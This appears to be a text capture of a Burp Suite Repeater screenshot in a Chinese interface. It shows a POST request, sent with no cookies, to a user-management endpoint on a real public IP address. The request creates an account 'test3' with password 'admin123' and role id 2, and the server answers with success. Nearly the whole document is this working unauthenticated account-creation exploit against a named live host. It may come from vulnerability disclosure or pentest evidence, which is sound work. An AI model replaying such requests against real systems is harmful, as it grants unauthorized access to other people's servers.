 Burp Project 攻击器(Intruder) 重放器(Repeater) 窗口 帮助
仪表盘(Dashboard) 目标(Target) 代理(Proxy) 攻击器(Intruder) 重放器(Repeater) 定序器(Sequencer) 编码工具(Decoder) 对比工具(Comparer) 插件扩展(Extender) 项目选项(Project options) 用户选项(User options)
1 × 2 × 3 × 4 × 5 × 9 × ...
发送(Send) 取消(Cancel) < ▼ > ▼ 目标: http://220.180.112.209:8001
请求(Request)
美化(Pretty) 原始(Raw) \n Actions
1 POST /DC_BASE_QXGL_User/SaveData HTTP/1.1
2 Host: 220.180.112.209:8001
3 Content-Length: 151
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.124 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://111.56.44.108:8989
9 Referer: http://111.56.44.108:8989/DC_BASE_QXGL_User/UserEdit?eid=add
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 eid=add&fmDataStr=
{"uid":"-1","utype":"0","ghxh":"201","uname":"test3","psw":"admin123","psw2":"admin123","roleid":"
2","rolename":" "}
响应(Respons)
美化(Pretty) 原始(Raw) 响应内容(Render) \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/json; charset=utf-8
4 Server: Microsoft-IIS/7.5
5 X-AspNetMvc-Version: 2.0
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Mon, 19 Jul 2021 05:23:20 GMT
9 Connection: close
10 Content-Length: 32
11
12 {
"ok":true,
"msg":"处理成功"
}
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (11)
Response Headers (9)